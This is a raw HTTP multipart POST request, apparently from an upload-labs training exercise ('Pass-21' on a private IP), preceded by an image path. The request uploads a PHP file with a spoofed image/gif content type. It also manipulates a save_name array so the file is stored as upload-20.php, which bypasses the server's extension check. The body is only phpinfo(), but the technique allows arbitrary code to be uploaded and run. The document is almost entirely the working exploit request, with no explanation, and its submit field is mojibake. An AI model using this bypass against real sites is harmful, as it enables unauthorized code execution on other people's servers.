 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryilFBD3dBQMyBTxSP
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.124.9/Pass-21/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryilFBD3dBQMyBTxSP
Content-Disposition: form-data; name="upload_file"; filename="test.php"
Content-Type: image/gif
<?php
phpinfo();
?>
------WebKitFormBoundaryilFBD3dBQMyBTxSP
Content-Disposition: form-data; name="save_name[0]"
upload-20.php
------WebKitFormBoundaryilFBD3dBQMyBTxSP
Content-Disposition: form-data; name="save_name[3]"
png
------WebKitFormBoundaryilFBD3dBQMyBTxSP
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryilFBD3dBQMyBTxSP--